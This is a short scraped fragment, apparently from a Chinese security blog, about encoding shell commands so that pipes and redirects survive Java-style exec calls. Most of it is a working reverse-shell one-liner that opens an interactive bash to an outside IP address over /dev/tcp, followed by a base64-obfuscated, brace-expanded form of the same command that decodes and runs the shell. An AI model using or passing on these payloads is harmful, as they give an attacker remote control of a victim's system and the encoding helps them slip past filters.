 pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -c 'exec bash -i &>/dev/tcp/18.183.24.44/5000 <&1'
bash -c
{echo,YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvMTguMTgzLjI0LjQ0LzUwMDAgPCYxJw==}|
{base64,-d}|{bash,-i}
bgbing安全